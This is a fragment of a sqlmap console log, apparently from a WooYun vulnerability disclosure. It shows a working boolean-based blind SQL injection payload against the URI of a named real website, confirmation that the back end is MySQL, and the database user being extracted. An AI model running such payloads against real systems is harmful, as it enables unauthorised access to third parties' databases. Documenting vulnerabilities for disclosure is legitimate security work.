 custom injection marking character ('*') found in option '-u'. Do you want to p
ess it? [Y/n/q]
[09:35:25] [INFO] testing connection to the target URL
[09:35:25] [INFO] checking if the target is protected by some kind of WAF/IPS/I
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://api.51yche.com:80/Activity/event/event_id/4) AND 5507=5507
 (7738=7738
---
[09:35:25] [INFO] testing MySQL
[09:35:25] [INFO] confirming MySQL
[09:35:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:35:25] [INFO] fetching current user
[09:35:25] [WARNING] running in a single-thread mode. Please consider usage of
ion '--threads' for faster data retrieval
[09:35:25] [INFO] retrieved:
[09:35:25] [WARNING] reflective value(s) found and filtering out
dbproxy@192.168.1
www.wooyun.org